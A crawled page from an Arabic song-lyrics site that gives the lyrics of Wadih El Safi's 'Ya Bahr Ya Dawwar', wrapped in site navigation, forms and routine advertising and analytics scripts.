

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fnanen.com/klmat/alaghany/o/ody3-al9afy/ya-b7r-ya-doar.html?arabic=%D9%8A%D8%A7%20%D8%A8%D8%AD%D8%B1%20%D9%8A%D8%A7%20%D8%AF%D9%88%D8%A7%D8%B1
body_size: 7244
content:
<!DOCTYPE html>
<html dir="rtl">
    <head>
        <meta charset="utf-8">
        <title>فنانين :: وديع الصافي - كلمات أغنية: يا بحر يا دوار. والحان: وديع الصافي. </title>
        <meta name="description" content="وديع الصافي - يا بحر يا دوار. الحان: وديع الصافي. يا بحر يا دوّار&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; يا كــــــاتم الأسرار
	بيني وبينك ســــهر ودروب ليل وسفر
	">
        <meta name="title" content="فنانين :: وديع الصافي - كلمات أغنية: يا بحر يا دوار. والحان: وديع الصافي. ">
        <meta property = "og:description" content = "وديع الصافي - يا بحر يا دوار. الحان: وديع الصافي. يا بحر يا دوّار&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; يا كــــــاتم الأسرار
	بيني وبينك ســــهر ودروب ليل وسفر
	">
        <meta property = "og:image"       content = "/storage/app/media/logo-2019.jpg">
        <meta property = "og:locale"      content = "ar_AR">
        <meta property = "og:site_name"   content = "فنانين ** شبكة كلمات الأغاني">
        <meta property = "og:title"       content = "فنانين :: وديع الصافي - كلمات أغنية: يا بحر يا دوار. والحان: وديع الصافي. ">
        <meta property = "og:type"        content = "website">
        <meta property = "og:url"         content = "/">
        
        <meta name="twitter:title" content="فنانين :: وديع الصافي - كلمات أغنية: يا بحر يا دوار. والحان: وديع الصافي. ">
        <meta name="twitter:description" content="وديع الصافي - يا بحر يا دوار. الحان: وديع الصافي. يا بحر يا دوّار&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; يا كــــــاتم الأسرار
	بيني وبينك ســــهر ودروب ليل وسفر
	">i
        <meta name="twitter:image" content="/storage/app/media/logo-2019.jpg">

        <meta name="author" content="Dr. E.Y.M.A.Z">
        <meta name = "viewport" content = "width = device-width, user-scalable = 0, initial-scale = 1.0" />
        
       
        
        <link rel="icon" type="image/png" href="https://fnanen.com/themes/fnanen/assets/images/favicon.ico">
        <link href="https://fnanen.com/themes/fnanen/assets/css/style.min.css" rel="stylesheet">
        <meta name="google-site-verification" content="CBCZmRuI0REIRRC-QeqdM9bv-d4kw8oTJzxTTB1mpfU" />
        <link href="https://fonts.googleapis.com/css?family=Changa:400,700&display=swap&subset=arabic" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Markazi+Text:500&display=swap&subset=arabic" rel="stylesheet">
                
        <!-- Google tag (gtag.js) -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-Z0B1R195W4" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
            <script type="d8ce80233738d9e5e94c1de2-text/javascript">
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
            
              gtag('config', 'G-Z0B1R195W4');
            </script>

        
        <!-- Start Open Web Analytics Tracker -->
        <script type="d8ce80233738d9e5e94c1de2-text/javascript">
        //<![CDATA[
        var owa_baseUrl = 'https://rd.ahmadtech.com/owa/';
        var owa_cmds = owa_cmds || [];
        owa_cmds.push(['setDebug', true]);
        owa_cmds.push(['setSiteId', '7311c1bc4d95f87c55f185130b6a41e3']);
        owa_cmds.push(['trackPageView']);
        owa_cmds.push(['trackClicks']);
        owa_cmds.push(['trackDomStream']);
        
        (function() {
            var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
            owa_baseUrl = ('https:' == document.location.protocol ? window.owa_baseSecUrl || owa_baseUrl.replace(/http:/, 'https:') : owa_baseUrl );
            _owa.src = owa_baseUrl + 'modules/base/dist/owa.tracker.js';
            var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
        }());
        //]]>
        </script>
        <!-- End Open Web Analytics Code -->
        <script type="d8ce80233738d9e5e94c1de2-text/javascript">
            window.googletag = window.googletag || {
                cmd: []
            };
            let interstitialSlot;
            googletag.cmd.push(() => {
                // Define a web interstitial ad slot.
                interstitialSlot = googletag.defineOutOfPageSlot(
                    "/21722279357/interstitial_ob_fnanen",
                    googletag.enums.OutOfPageFormat.INTERSTITIAL,
                );
                if (interstitialSlot) {
                    interstitialSlot.addService(googletag.pubads()).setConfig({
                        interstitial: {
                            triggers: {
                                unhideWindow: true,
                            },
                        },
                    });
                    googletag.pubads().addEventListener("slotOnload", (event) => {
                        if (interstitialSlot === event.slot) {}
                    });
                }
                googletag.pubads().enableSingleRequest();
                googletag.pubads().collapseEmptyDivs();
                googletag.enableServices();
            });
        </script>
        <script type="d8ce80233738d9e5e94c1de2-text/javascript">googletag.cmd.push(()=>{googletag.display(interstitialSlot);});</script>
        <?php $url = "https://increaserev.com/ads/opt/AIoptimization.json";$json = @file_get_contents($url); $data = json_decode($json, true); if (is_array($data)) { 
            $scriptUrl = $data['js'][0] ?? $data[0] ?? null; if ($scriptUrl) { echo '<script src="' . htmlspecialchars($scriptUrl, ENT_QUOTES) . '" async data-code="23940935"></script>'; } } ?>
        
        <script src="https://increaserev.com/ads/ob/tage/aaw.fnanen2.js" async type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
        <script async='async' type="d8ce80233738d9e5e94c1de2-text/javascript" src="https://increaserev.com/ads/ob/tage/ob.js"></script>
        
        <script src="https://fnanen.com/opt.js" data-code="23940935" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
        
        <script async src="https://srv.tunefindforfans.com/fruits/mangos.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
        <script type="d8ce80233738d9e5e94c1de2-text/javascript">
            //  TFP - fnanen.com	Below
            window.amplified = window.amplified || { init: [] };
            amplified.init.push(function() {
                amplified.setParams({
                    artist: "",
                    song: "",
                });
                amplified.pushAdUnit(100006912);
                amplified.run();
            });
        </script>
        
        
    </head>
    <body>

        <!-- Header -->
        <section id="layout-header">
            <!-- Nav -->
<nav id="layout-nav" class="navbar navbar-inverse navbar-fixed-top navbar-autohide" role="navigation">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://fnanen.com" title="فنانين :: شبكة كلمات الأغاني"></a>
        </div>
        
            <div class="topbar new-topbar">
    <div id="advancedSearch" class="">
        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="collapse" data-target="#advSearch">البحث</a>
        <div id="advSearch" class="collapse">
            <form id="search" class="form-inline" action="/al-b7th/" method="post" name="search" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return searchSubmit()" data-cf-modified-d8ce80233738d9e5e94c1de2-="">
                <div class="search">
                    <h3>&nbsp;&nbsp;البحث عن:</h3>
            		<label class="radio-inline">
            			<input type="radio" checked="" name="w" value="song" data-ph="اسم أو كلمات الأغنية أو المطرب"><i class="icon icon-music"></i>كلمات أو اسم الأغنية
            		</label>
            		&nbsp;&nbsp;
            		<label class="radio-inline">
            			<input type="radio" name="w" value="artist" data-ph="اسم المطرب"><i class="icon icon-user"></i>مطرب
            		</label>
            		<div class="input-group">
                      
                      <input type="search" name="q" value="" placeholder="اسم أو كلمات الأغنية" id="q" class="form-control" >
                      <span class="input-group-btn">
                        <button type="submit" class="btn btn-primary btn-small" id="srchButton">بحث</button> 
                      </span>
                    </div>
            		<input  name="formType" id="formType" value="simple" type="hidden" />            
                </div>
            </form>   
             <div class="clearfix"></div>
            <h3>&nbsp;&nbsp;بحث متقدم:</h3>
            <form id="customSearch" name="customSearch" method="POST" action="/al-b7th/">
                <input  name="formType" id="formType" value="advance" type="hidden" />
                <ul class="vertical-layout">
                    <li style=" clear:both;">
                        <label class="group-label">كلمات</label>
                        <input class="exfield exgroup1" type="text" name="auth" id="auth" value="" placeholder="اسم المؤلف" /> 	</li>
                    <li>
                        <label class="group-label">ألحان</label>
                        <input class="exfield exgroup1" type="text" name="comp" id="comp" value="" placeholder="اسم الملحن" />	</li>
                    <li>
                        <label class="group-label">تاريخ</label>
                        <input class="exfield exgroup1" type="text" pattern="[0-9]{4}" name="yr" id="yr" value="" placeholder="السنة: 4 أرقام"  />	</li>
                    <li class="last-item">
                        <button class="btn btn-primary" type="submit" name="btnSubmit">بحث</button>
                    </li>
                </ul>
            </form>
        </div>
        
    </div>
</div>

<script type="d8ce80233738d9e5e94c1de2-text/javascript">
    function searchSubmit() {
        
        var moquery = document.getElementById("q").value.length;

        console.log(moquery);
        if (moquery >= "3") {
            return true;
        }
        else {
            alert("الرجاء ادخال أكثر من حرفين");
            return false;
        }
    }
</script>               
        <div class="collapse navbar-collapse navbar-main-collapse">
            <ul class="nav navbar-nav">
                <li class="lMenu active"><a title="الحروف" href="javascript:void(0);" class="dropdown-toggle" data-toggle="collapse" data-target="#letMenu"><i class="icon icon-music"></i></a>
                    <div id="letMenu" class="collapse">
                        <nav class="letters">
    <ul class="menu-vertical ">
            <li class="item-655"><a href="/klmat/alaghany/a.html">ا</a></li>
            <li class="item-655"><a href="/klmat/alaghany/b.html">ب</a></li>
            <li class="item-655"><a href="/klmat/alaghany/t.html">ت</a></li>
            <li class="item-655"><a href="/klmat/alaghany/th.html">ث</a></li>
            <li class="item-655"><a href="/klmat/alaghany/j.html">ج</a></li>
            <li class="item-655"><a href="/klmat/alaghany/7.html">ح</a></li>
            <li class="item-655"><a href="/klmat/alaghany/5.html">خ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/d.html">د</a></li>
            <li class="item-655"><a href="/klmat/alaghany/za.html">ذ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/r.html">ر</a></li>
            <li class="item-655"><a href="/klmat/alaghany/z.html">ز</a></li>
            <li class="item-655"><a href="/klmat/alaghany/s.html">س</a></li>
            <li class="item-655"><a href="/klmat/alaghany/sh.html">ش</a></li>
            <li class="item-655"><a href="/klmat/alaghany/9.html">ص</a></li>
            <li class="item-655"><a href="/klmat/alaghany/dh.html">ض</a></li>
            <li class="item-655"><a href="/klmat/alaghany/6.html">ط</a></li>
            <li class="item-655"><a href="/klmat/alaghany/zh.html">ظ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/3.html">ع</a></li>
            <li class="item-655"><a href="/klmat/alaghany/gh.html">غ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/f.html">ف</a></li>
            <li class="item-655"><a href="/klmat/alaghany/8.html">ق</a></li>
            <li class="item-655"><a href="/klmat/alaghany/k.html">ك</a></li>
            <li class="item-655"><a href="/klmat/alaghany/l.html">ل</a></li>
            <li class="item-655"><a href="/klmat/alaghany/m.html">م</a></li>
            <li class="item-655"><a href="/klmat/alaghany/n.html">ن</a></li>
            <li class="item-655"><a href="/klmat/alaghany/h.html">هـ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/o.html">و</a></li>
            <li class="item-655"><a href="/klmat/alaghany/y.html">ي</a></li>
        </ul>
</nav>                    </div>
                    <div class="clearfix hidden-md hidden-lg hidden-xl"></div>
                </li>
                <li class=""><a href="https://fnanen.com/hsabat-alfnanyn">حسابات الفنانين</a></li>
                <li class=""><a href="https://fnanen.com/a5bar">اخبار فنية</a></li>
                
                <li class=""><a href="https://fnanen.com/at9l-bna.html">اتصل بنا</a></li>
            </ul>
            
        </div>
    </div>
</nav>
<div style="padding: 20px 0 0">
    
           <div id="adSongsTop" class="text-center">
    <div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/21722279357/1200x250_ob_fnanen'></div>
</div> 
    </div>
<div class="container">
    
    <nav class="letters">
    <ul class="menu-vertical ">
            <li class="item-655"><a href="/klmat/alaghany/a.html">ا</a></li>
            <li class="item-655"><a href="/klmat/alaghany/b.html">ب</a></li>
            <li class="item-655"><a href="/klmat/alaghany/t.html">ت</a></li>
            <li class="item-655"><a href="/klmat/alaghany/th.html">ث</a></li>
            <li class="item-655"><a href="/klmat/alaghany/j.html">ج</a></li>
            <li class="item-655"><a href="/klmat/alaghany/7.html">ح</a></li>
            <li class="item-655"><a href="/klmat/alaghany/5.html">خ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/d.html">د</a></li>
            <li class="item-655"><a href="/klmat/alaghany/za.html">ذ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/r.html">ر</a></li>
            <li class="item-655"><a href="/klmat/alaghany/z.html">ز</a></li>
            <li class="item-655"><a href="/klmat/alaghany/s.html">س</a></li>
            <li class="item-655"><a href="/klmat/alaghany/sh.html">ش</a></li>
            <li class="item-655"><a href="/klmat/alaghany/9.html">ص</a></li>
            <li class="item-655"><a href="/klmat/alaghany/dh.html">ض</a></li>
            <li class="item-655"><a href="/klmat/alaghany/6.html">ط</a></li>
            <li class="item-655"><a href="/klmat/alaghany/zh.html">ظ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/3.html">ع</a></li>
            <li class="item-655"><a href="/klmat/alaghany/gh.html">غ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/f.html">ف</a></li>
            <li class="item-655"><a href="/klmat/alaghany/8.html">ق</a></li>
            <li class="item-655"><a href="/klmat/alaghany/k.html">ك</a></li>
            <li class="item-655"><a href="/klmat/alaghany/l.html">ل</a></li>
            <li class="item-655"><a href="/klmat/alaghany/m.html">م</a></li>
            <li class="item-655"><a href="/klmat/alaghany/n.html">ن</a></li>
            <li class="item-655"><a href="/klmat/alaghany/h.html">هـ</a></li>
            <li class="item-655"><a href="/klmat/alaghany/o.html">و</a></li>
            <li class="item-655"><a href="/klmat/alaghany/y.html">ي</a></li>
        </ul>
</nav></div>
<div id="adTopCenter" class="text-center">
    <a href="/adhf-klmat-aghnyt.html" class="btn btn-primary btn-rounded font-weight-semibold px-5 btn-py-2 text-2 btnSubmit">أضف كلمات أغنية</a>
    <div class="clearfix" style="margin: 20px 0 15px"></div>
    <!-- <div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/22181265/fnanen_750x300_BTF'></div> -->
</div>        </section>
        <!--
<div class="shadow bout container" style="font-size: 14px">
    <p>فنانين.نت (شبكة كلمات الأغاني) موقع ومحرك بحث لكلمات الأغاني العربية. يحتوي الموقع على <strong>18,239</strong> أغنية و <strong>577</strong> مطرب ومطربة من جميع أنحاء الوطن العربي. بلغ عدد المؤلفين المسجلين لدينا <strong>3,009</strong> و <strong>1,771</strong> ملحن. كما يحتوي الموقع على حسابات <strong>122</strong> مطرب ومطربة على شبكات التواصل الاجتماعي. بلغ عدد مشاهدات كلمات الأغاني <strong>53,087,043</strong> مشاهدة. </p>
    <p><small>جميع الأرقام أعلاه حديثة مستخرجة من قاعدة بياناتنا لحظة فتح الصفحة</small></p>
    
</div>
-->        <section id="breadcrumbs" class="container">
            
            <a href="/">الرئيسية </a>  > <a href="/klmat/alaghany/o.html">و</a> > <a href="/klmat/alaghany/o/ody3-al9afy.html?arabic=وديع الصافي">وديع الصافي</a> > يا بحر يا دوار        </section>

        <!-- Content -->
        <section id="layout-content" class="content-wrapper">
            <div class="container">
                <div style="padding: 10px 0 0">
                                           <div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/21722279357/750x300btf_ob_fnanen'></div> 
                                    </div>
                <script type="d8ce80233738d9e5e94c1de2-text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        vp(10935);
    });
</script>
<div id="fnanenList" class="itemListView">
    <div class="itemListCategoriesBlock">
        <div class="lyricsPage">
                
                <!-- Anghami 
                <h3><strong>استمع إلى "يا بحر يا دوار" على أنغامي</strong></h3>
                
                <a href="https://wtp3.adj.st/home?adj_t=c1dtk1d_pnjrzx1" target="_blank">
                    <img src="/storage/app/media/Anghami.png" alt="أنغامي">
                    <p>&nbsp;</p>
                </a>-->
                <div class="hits">(2,682) مشاهدة</div>
                
                <script type="d8ce80233738d9e5e94c1de2-text/javascript">
                    /* BIT - Fnanen - Flex */
                    cf_page_artist = "وديع الصافي";
                    cf_page_song = "";
                    cf_adunit_id = "100001918";
                    cf_flex = true;
                    </script>
                    <script src="//srv.clickfuse.com/showads/showad.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
                    <script type="d8ce80233738d9e5e94c1de2-text/javascript">
                        /* TFP - fnanen */
                        (function() {
                        	var opts = {
                        		artist: "وديع الصافي",
                        		song: "يا بحر يا دوار",
                        		search: "وديع الصافي",
                        		adunit_id: 100001880,
                        		div_id: "cf_async_" + Math.floor((Math.random() * 999999999))
                        	};
                        	document.write('<div id="'+opts.div_id+'"></div>');var c=function(){cf.showAsyncAd(opts)};if(typeof window.cf !== 'undefined')c();else{cf_async=!0;var r=document.createElement("script"),s=document.getElementsByTagName("script")[0];r.async=!0;r.src="//srv.clickfuse.com/showads/showad.js";r.readyState?r.onreadystatechange=function(){if("loaded"==r.readyState||"complete"==r.readyState)r.onreadystatechange=null,c()}:r.onload=c;s.parentNode.insertBefore(r,s)};
                        })();
                </script>
                     
                <br><br>
                <div id="amplified_100006912"></div>
                <br><br>
                <h1 class="itemTitle">يا بحر يا دوار</h1>
                
                <div class="lyrics">
                    <p>يا بحر يا دوّار&nbsp;&nbsp;&nbsp;&nbsp; يا كــــــاتم الأسرار
	<br>بيني وبينك ســــهر ودروب ليل وسفر
	<br>حكاية بقلب كتاب يا مغـرّب الأحباب
	<br>عن كل عتبة ودار
	<br>يا بـحر يا دوار&nbsp;&nbsp;</p>

<p>انت وأنا شقينا وضاعت ليالينا
	<br>اصحابنا قلّـو ا فلّـوا أهـــــالينا
	<br>متلك أنا مـــهجور يا بحر حاجة تدور
	<br>ارتاح لك بقى شي نهار
	<br>يــــــابحر&nbsp; يـــــا دوار</p>

<p>ياما ع طرقاتك غابت مراكبنا
	<br>يا بحر وحياتك رجّـع حبايبنا
	<br>حاجة بقى مراسيل و تلولح مناديل
	<br>كل العمر مشـــــوار
	<br>يا بــــــــحر يادوار</p>
                    
                    <div class="lrxData">
                                                                        <span class="extLbl"><i class="icon icon-note"></i>&nbsp;ألحان:</span>
                        <span class="extTxt"><a class="ad-link9" title="البحث عن أغاني من الحان وديع الصافي" href="/al-b7th?exact=true&comp=وديع الصافي&formType=advance">وديع الصافي</a></span>
                        <br>
                                                                        
                    </div>
                    <br><br>
                    <!-- <div class="increaserev bidmcm336x280" ></div> -->
                    <div class="clearfix"></div>
<div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/21722279357/750x300_ob_fnanen_1'></div>                    <br><br>
                    <script type="d8ce80233738d9e5e94c1de2-text/javascript">
                    /* BIT - Fnanen - Flex */
                    cf_page_artist = "وديع الصافي";
                    cf_page_song = "";
                    cf_adunit_id = "100001918";
                    cf_flex = true;
                    </script>
                    <script src="//srv.clickfuse.com/showads/showad.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
                    
                    <script type="d8ce80233738d9e5e94c1de2-text/javascript">
                        /* TFP - fnanen */
                        (function() {
                        	var opts = {
                        		artist: "وديع الصافي",
                        		song: "يا بحر يا دوار",
                        		search: "وديع الصافي",
                        		adunit_id: 100001880,
                        		div_id: "cf_async_" + Math.floor((Math.random() * 999999999))
                        	};
                        	document.write('<div id="'+opts.div_id+'"></div>');var c=function(){cf.showAsyncAd(opts)};if(typeof window.cf !== 'undefined')c();else{cf_async=!0;var r=document.createElement("script"),s=document.getElementsByTagName("script")[0];r.async=!0;r.src="//srv.clickfuse.com/showads/showad.js";r.readyState?r.onreadystatechange=function(){if("loaded"==r.readyState||"complete"==r.readyState)r.onreadystatechange=null,c()}:r.onload=c;s.parentNode.insertBefore(r,s)};
                        })();
                    </script>
                    
                      
                    <button type="button" class="btn btn-warning collapsed" data-toggle="collapse" data-target="#rep-form">التبليغ عن خطأ</button>
                    <div id="rep-form" class="collapse">
                        <h2 class="itemTitle" style="font-size: 1em; margin-top: 20px;">التبليغ عن خطأ</h2>
                        <div class="report">
                            <form data-request="reportForm::onFormSubmit">

    <input name="_token" type="hidden" value="X0K7pnM3gPzOhQltNVaguSSF2qQXvFkBTsjU1Zob">

    <div id="reportForm_forms_flash"></div>
    
    <div class="form-row">
        <div class="form-group col-xl-4">
            <input type="text" value="" maxlength="100" class="form-control" name="name" id="name" placeholder="الاسم" >
        </div>
        <div class="form-group col-xl-8">
            <input type="email" value=""  maxlength="100" class="form-control" name="email" id="email" placeholder="البريد الإلكتروني" >
        </div>
    </div>
    
    <div class="form-row">
        <div class="form-group col">
            <select id="subject" class="form-control" name="subject" tabindex="-1">
            	<option selected="" data-selectdefault="true" value="">-اختر موضوع-</option>
            	<option class="jsn-column-item" value="خطأ بكلمات الأغنية">خطأ بكلمات الأغنية</option>
            	<option class="jsn-column-item" value="خطأ باسم المطرب">خطأ باسم المطرب</option>
            	<option class="lbl-allowOther" value="Others">أخرى</option>
            </select>
            
        </div>
    </div>
    
    <div class="form-row">
        <div class="form-group col">
            <textarea maxlength="5000" rows="4" class="form-control" name="comments" id="comments" placeholder="رسالتك" ></textarea>
        </div>
    </div>    
    
    <div class="form-row">
        <div class="form-group col">
                <div id="reportForm" class="g-recaptcha" data-sitekey="6LdwyPkSAAAAAKwTuLI48qs-fJxbj2MkfK8CqUkv" data-theme="light" data-type="image" data-size="normal"></div>
        </div>
    </div> 
    
    <div class="form-row">
        <div class="form-group col">
            <input id="simpleContactSubmitButton" type="submit" value="ارسل" class="btn btn-primary btn-rounded font-weight-semibold px-5 btn-py-2 text-2">
        </div>
    </div>
    <input type="hidden" id="ref" name="ref" value="https://fnanen.com/klmat/alaghany/o/ody3-al9afy/ya-b7r-ya-doar.html" />
    <input type="hidden" id="song" name="الأغنية" value="يا بحر يا دوار" />
    <input type="hidden" id="artist" name="المطرب" value="وديع الصافي" />

</form>                        </div>                    
                    </div>
                </div>
                <br>
                                <br>

        </div>
    </div>
</div>

<!-- <div class="increaserev bidmcms970x90" ></div> -->            </div>
        </section>

        <!-- Footer -->
        <footer id="layout-footer">
            <div id="footer">
    <div class="container">
        <p class="muted credit">جميع الكلمات في هذا الموقع هي من ممتلكات حقوق التأليف والنشر لأصحابها وهي للمطالعة والقراءة فقط, النسخ والطباعة غير مسموح بها, الكلمات المقدمة للأغراض التعليمية &copy; 2007 - 2026 </p>
    </div>
</div>        </footer>
        <div class="scroll-to-top" style="display: block;"><a href="#" title="الذهاب لأعلى الصفحة"><i class="icon icon-up-open"></i></a></div>
        share
        <div class="sticky-sm">
            <div class="sm-wrapper">
              <button class="sm-btn icon icon-share"></button>
              <ul class="social-share">
                <li class="fa icon icon-facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffnanen.com%2Fklmat%2Falaghany%2Fo%2Fody3-al9afy%2Fya-b7r-ya-doar.html%3Farabic%3D%25D9%258A%25D8%25A7%2520%25D8%25A8%25D8%25AD%25D8%25B1%2520%25D9%258A%25D8%25A7%2520%25D8%25AF%25D9%2588%25D8%25A7%25D8%25B1" title="Facebook" target="_blank"></a></li>
                <li class="fa icon icon-twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Ffnanen.com%2Fklmat%2Falaghany%2Fo%2Fody3-al9afy%2Fya-b7r-ya-doar.html%3Farabic%3D%25D9%258A%25D8%25A7%2520%25D8%25A8%25D8%25AD%25D8%25B1%2520%25D9%258A%25D8%25A7%2520%25D8%25AF%25D9%2588%25D8%25A7%25D8%25B1&text=فنانين :: وديع الصافي - كلمات أغنية: يا بحر يا دوار. والحان: وديع الصافي. " title="Twitter" target="_blank"></a></li>
                <li class="fa icon icon-whatsapp"><a href="whatsapp://send/?text=%D9%81%D9%86%D8%A7%D9%86%D9%8A%D9%86%20%3A%3A%20%D9%88%D8%AF%D9%8A%D8%B9%20%D8%A7%D9%84%D8%B5%D8%A7%D9%81%D9%8A%20-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%3A%20%D9%8A%D8%A7%20%D8%A8%D8%AD%D8%B1%20%D9%8A%D8%A7%20%D8%AF%D9%88%D8%A7%D8%B1.%20%D9%88%D8%A7%D9%84%D8%AD%D8%A7%D9%86%3A%20%D9%88%D8%AF%D9%8A%D8%B9%20%D8%A7%D9%84%D8%B5%D8%A7%D9%81%D9%8A.%20 https%3A%2F%2Ffnanen.com%2Fklmat%2Falaghany%2Fo%2Fody3-al9afy%2Fya-b7r-ya-doar.html%3Farabic%3D%25D9%258A%25D8%25A7%2520%25D8%25A8%25D8%25AD%25D8%25B1%2520%25D9%258A%25D8%25A7%2520%25D8%25AF%25D9%2588%25D8%25A7%25D8%25B1" title="WhatsApp" target="_blank"></a></li>
              </ul>
        
            </div>
        </div>
        
        <!-- Scripts -->

        <script src="https://fnanen.com/themes/fnanen/assets/javascript/app.min.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
        <script src="/modules/system/assets/js/framework.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
<script src="/modules/system/assets/js/framework.extras.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
        <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=ar" async="async" defer="defer" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
<script src="https://fnanen.com/plugins/martin/forms/assets/js/recaptcha.js" type="d8ce80233738d9e5e94c1de2-text/javascript"></script>
        <script type="d8ce80233738d9e5e94c1de2-text/javascript">
            $('button.sm-btn').on('click', function() {
              $(this).parent().toggleClass('start-animation');
            });
            
            $(".search input[name='w']").change(function(){
                $("#q").attr("placeholder", $(".search input[name='w']:checked").data("ph"));
            });
        </script>
                <!-- ads sticky82.167.80.10
        <div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/21722279357/120x600_sticky_ob_fnanen_m'></div> -->
        <div data-aaad='true' style="text-align:center; margin-left:auto; margin-right:auto;" data-aa-adunit='/21722279357/970x90_sticky_OB_fnanen'></div>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d8ce80233738d9e5e94c1de2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c4837ea1d5c436da8cc52df382f8998","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
